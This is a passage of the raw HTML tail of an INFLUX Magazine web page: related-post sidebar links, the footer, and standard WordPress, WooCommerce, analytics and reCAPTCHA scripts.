src="https://influxmagazine.com/wp-content/uploads/2025/10/Title-CArd-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/examining-archetypes-the-heros-journey/" rel="bookmark">Examining Archetypes: The Hero&#8217;s Journey</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/mtv-thank-you-good-night/" title="MTV: Thank you and Good Night"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2026/01/Screenshot-2024-05-09-at-11.39.25-AM-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/mtv-thank-you-good-night/" rel="bookmark">MTV: Thank you and Good Night</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/toxic-nostalgia-strikes-again/" title="Toxic Nostalgia Strikes Again"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/12/toxic-nostalgia-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/toxic-nostalgia-strikes-again/" rel="bookmark">Toxic Nostalgia Strikes Again</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/exit-strategy-review/" title="Exit Strategy (Book Review)"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/11/exit-strategy-jack-reacher-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/exit-strategy-review/" rel="bookmark">Exit Strategy (Book Review)</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/disc-overy-review/" title="DISC-OVERY (Book Review)"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/11/disc-overy-1-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/disc-overy-review/" rel="bookmark">DISC-OVERY (Book Review)</a></div></li></ul>
</aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12 td-footer-full">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://influxmagazine.com/"><img src="https://influxmagazine.com/wp-content/uploads/2023/12/Influx-Red-Carpet-Wide-Logo-02-for-dividers.png" alt="" title=""  width="1200" height="136"/></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/1NFLUXmagazine" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/1nfluxMagazine" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@InfluxMagazine" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>		</div>
		<div class="td-pb-span12">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-50018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-50018"><a href="https://influxmagazine.com/about-us/">About</a></li>
<li id="menu-item-50016" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-50016"><a href="https://influxmagazine.com/terms-of-use/">Terms</a></li>
<li id="menu-item-50017" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-50017"><a href="https://influxmagazine.com/privacy-policy/">Privacy</a></li>
<li id="menu-item-50019" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-50019"><a href="https://influxmagazine.com/submit-review-2/">Submit for Review</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; 2026 INFLUX Magazine                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 696a909df00d1
    -->

    	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://influxmagazine.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://influxmagazine.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://influxmagazine.com/wp-includes/js/comment-reply.min.js?ver=b27a04aae50bfd6941b165b156dfbc1b" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://influxmagazine.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://influxmagazine.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://influxmagazine.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="googlesitekit-events-provider-woocommerce-js-before">
/* <![CDATA[ */
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "USD";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
//# sourceURL=googlesitekit-events-provider-woocommerce-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://influxmagazine.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-9717a4b16d0ac7e06633.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://influxmagazine.com/wp-includes/js/wp-emoji-release.min.js?ver=b27a04aae50bfd6941b165b156dfbc1b"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://influxmagazine.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>
<script>"undefined"!=typeof jQuery&&jQuery(document).ready(function(){"objectFit"in document.documentElement.style==!1&&(jQuery(".cat-post-item figure").removeClass("cat-post-crop"),jQuery(".cat-post-item figure").addClass("cat-post-crop-not-supported")),(document.documentMode||/Edge/.test(navigator.userAgent))&&(jQuery(".cat-post-item figure img").height("+=1"),window.setTimeout(function(){jQuery(".cat-post-item figure img").height("-=1")},0))});</script>		<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-2-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
				<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-3-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
				<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-4-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
		
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_3XsDffV_SxsvDAYQoUZeg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768591522709');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>